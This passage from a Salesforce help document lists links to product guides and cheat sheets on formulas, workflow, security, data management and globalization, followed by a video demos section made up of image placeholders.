- **•** [Implementing State and Country Picklists](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)
- **•** [Formulas Quick Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)
- **•** [Useful Formula Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_formula_fields.pdf)
- **•** [Tips for Reducing Formula Size](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)
- **•** [Using Date and Date/Time in Formulas](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/formula_date_time_tipsheet.pdf)
- **•** [Useful Validation Rules](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_validation_formulas.pdf)
- **•** [Using Multiple Business Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_busprocess_cheatsheet.pdf)
- **•** [Workflow: Automating The Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workflow_cheatsheet.pdf)
- **•** [Useful Workflow Rules](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_workflow_rules.pdf)
- **•** [Getting Started with Approval Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_approvals_cheatsheet.pdf)
- **•** [Useful Approval Processes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf)
- **•** [Visual Workflow Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_vpm_implementation_guide.pdf)
- **•** [Creating Lookup Filters on Relationship Fields \(Beta\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### Security and Data Management

- **•** [Managing Duplicate Records in Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_quality_duplicate_prevention.pdf)
- **•** [Security Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)
- **•** [Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)
- **•** [Understanding User Sharing](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_sharing_users_tipsheet.pdf)
- **•** [Understanding Defer Sharing Calculations](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_defer_sharing_tipsheet.pdf)
- **•** [Managing Data Quality](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_quality_cheatsheet.pdf)
- **•** [Implementing Data.com Clean for Accounts, Contacts, and Leads](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_jigsaw_clean_admin_cheatsheet.pdf)
- **•** [Importing Your Organization's Accounts and Contacts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_import_cheatsheet.pdf)
- **•** [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf)
- **•** [Getting Started with Divisions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_divisions_cheatsheet.pdf)
- **•** [Data Loader Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_loader.pdf)
- **•** [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf)
- **•** [Resolving Data Conflicts and Errors in Force.com Flex Apps](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_conflict_res_cheatsheet.pdf)
- **•** [Salesforce Identity Implementation Guide](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)
- **•** [Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

### Extending Salesforce

- **•** [Developing Packages for Distribution](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)
- **•** Force.com [Sites Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_portal_implementation_guide.pdf)
- **•** [OEM User License Comparison](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/oem_user_license_comparison_tipsheet.pdf)
- **•** [Custom Metadata Types Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/custom_metadata_types_impl_guide.pdf)

### Globalization

- **•** [Setting Up the Translation Workbench](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workbench_cheatsheet.pdf)
- <span id="page-212-0"></span>**•** [International Organizations: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

# Video Demos

Salesforce creates video demos to help you be successful with Salesforce.

- **•** [Chatter](#page-212-1)
- **•** [Sales](#page-213-0)
- **•** [Service](#page-216-0)
- **•** [Analytics](#page-217-0)
- **•** [Data.com](#page-218-0)
- **•** [Force.com](#page-219-0)
- <span id="page-212-1"></span>**•** [Site.com](#page-223-0)
- **•** [Security](#page-223-1)
- **•** [Data Import](#page-225-0)

# **Chatter**





# <span id="page-213-0"></span>Sales








### Service





## Analytics



### Learn Salesforce Basics Video Demos



### Data.com



